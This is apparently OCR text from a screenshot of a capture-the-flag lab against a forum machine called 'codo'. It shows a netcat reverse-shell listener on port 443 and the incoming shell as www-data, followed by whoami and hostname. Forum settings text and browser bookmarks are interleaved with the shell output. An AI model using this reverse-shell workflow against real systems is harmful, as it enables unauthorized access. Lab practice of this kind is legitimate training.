 zerox30@zeroX30: ~/PG/Linux/Codo/payload 143x2
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Codo/payload]
└─$ nc -lvnp 443
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 443 ...
and category page)
connect to [192.168.45.246] from (UNKNOWN) [192.168.195.23] 56488
bash: cannot set terminal process group (78698): Inappropriate ioctl for device
bash: no job control in this shell
www-data@codo:/var/www/html/sites/default/assets/img/attachments$ whoami
Who can access the forum (categories/topics/posts) ?
whoami
www-data
Everyone
www-data@codo:/var/www/html/sites/default/assets/img/attachments$ hostname
hostname
codo
Account registrations require admin approval ?
www-data@codo:/var/www/html/sites/default/assets/img/attachments$
no
What to show in site header menu ?
Site title defined above